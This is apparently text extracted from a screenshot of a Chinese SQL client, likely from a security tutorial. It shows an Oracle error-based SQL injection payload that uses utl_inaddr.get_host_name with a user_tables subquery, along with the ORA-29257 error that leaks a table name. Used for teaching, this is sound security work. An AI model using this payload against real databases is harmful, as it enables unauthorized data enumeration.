 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 m "ps" where "id"=2||utl_inaddr.get_host_name((select table_name from user_tables where rownum=1 and table_name>'AQ$_INTERNET_AGENTS')
没有可用的活动。
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select table_name from user_tables where rownum=1 and table_name>'AQ$_INTERNET_AGENTS'))
[Err] ORA-29257: host AQ$_INTERNET_AGENT_PRIVS unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec